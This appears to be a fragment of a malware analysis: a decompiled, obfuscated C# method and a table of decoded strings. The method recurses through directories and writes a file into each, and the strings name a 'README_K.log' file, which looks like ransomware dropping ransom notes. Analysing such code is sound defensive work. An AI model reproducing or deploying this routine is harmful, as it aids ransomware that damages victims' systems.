 public static void A(string string_0)
{
try
{
foreach (string text in Directory.GetDirectories(string_0))
{
global::A.A.A(text);
File.WriteAllText(text + BF435CFA-E253-40F2-84CD-A545B5F84149.f() + global::A.A.a, global::A.A.e);
}
Value Type
@"\" string
@"C:\Users\All Users\Boxstarter\Boxstarter.Bootstrapper\en-US\README_K.log" string